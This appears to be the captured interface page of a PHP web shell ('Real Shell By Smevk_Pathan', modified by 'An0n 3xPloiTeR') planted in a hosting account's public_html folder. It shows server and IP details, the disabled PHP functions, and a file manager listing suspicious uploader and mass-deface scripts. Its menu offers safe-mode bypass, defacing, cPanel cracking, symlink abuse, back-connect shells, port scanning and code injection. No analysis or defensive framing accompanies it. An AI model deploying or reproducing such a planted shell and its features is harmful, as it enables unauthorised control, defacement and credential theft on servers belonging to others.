 Uname : Linux cs61.hostneverdie.com 2.6.32-696.23.1.el6.x86_64 #1 SMP Tue Mar 13 22:44:18 UTC 2018 x86_64 Sv IP : 27.254.87.142
User : ( ) Group: 1139 ( sahavit ) Your IP : 202.165.85.217
Server : Apache/2 HDD : 3364.21 GB
Useful : Free : B (0%)
Downloaders : PHP : 5.6.40 [ phpinfo ]
D/functions : apache_child_terminate, apache_setenv, define_syslog_variables, escapeshellarg, escapeshellcmd,exec, fp, fput, highlight_file, ini_alter, ini_restore, inject_code, openlog, Safe Mode: OFF
passthru,phpAds_remoteInfo, phpAds_XmlRpc,phpAds_xmlrpcDecode, phpAds_xmlrpcEncode, popen, posix_getpwuid, posix_kill, posix_mkfifo, posix_setpgid, posix_setsid,posix_setuid, Domains : 1
posix_setuid, posix_uname,proc_open,proc_close, proc_get_status, proc_nice, proc_terminate, shell_exec,syslog, system, xmlrpc_entity_decode,
show_source,sleep,pcntl_exec,virtual,set_time_limit,suexec,dbmopen,dl,symlink,disk_free_space,diskfreespace,leak,putenv,
Cwd : /home/sahavit/domains/ /public_html/x/ drwxr-xr-x [ home ]
Sec. Info Files Sql Console Bypasser Safe Mode CgiShell Defacer Mini Shell CP Cracker Symlink Config Zone-h Notifier Backup String tools Shells Scripts Back Connecter Readable Dirs Port Scanner Code Injector Dir Deface Domains Self Remove Leave
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2023-03-30 21:41:33 1138/sahavit drwxrwxrwx R T
[ file: ] dir 2023-03-31 22:24:30 1138/sahavit drwxr-xr-x R T
[ js ] dir 2023-03-31 14:49:41 1138/sahavit drwxr-xr-x R T
artforadmin.php 11.39 KB 2023-03-30 21:31:18 1138/sahavit -rw-r--r-- R T E D
c.php 49.06 KB 2023-03-30 21:34:56 1138/sahavit -rw-r--r-- R T E D
dmc.php 16 B 2023-03-30 21:40:08 1138/sahavit -rw-r--r-- R T E D
faq.php 21.18 KB 2023-03-30 21:41:25 1138/sahavit -rw-r--r-- R T E D
file.php 9.44 KB 2023-04-02 17:33:20 1138/sahavit -rw-r--r-- R T E D
makman.php 691 B 2023-03-31 13:56:34 1138/sahavit -rw-r--r-- R T E D
mass.php 1.79 KB 2023-03-30 21:55:28 1138/sahavit -rw-r--r-- R T E D
post.php 11.91 KB 2023-03-30 21:57:53 1138/sahavit -rw-r--r-- R T E D
upaa.php 4.43 KB 2023-03-31 09:42:46 1138/sahavit -rw-r--r-- R T E D
uploader.php 2.13 KB 2023-03-31 13:47:17 1138/sahavit -rw-r--r-- R T E D
x.php 260.70 KB 2023-04-02 17:34:25 1138/sahavit -rw-r--r-- R T E D
Copy >> An0n_3xPloiTeR Submit
Change dir: Read file:
/home/sahavit/domains/sahavit.com/public_html/x/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Choose File No file chosen >>
[ Writeable ]
Real Shell By Smevk_Pathan
Some Changes By An0n 3xPloiTeR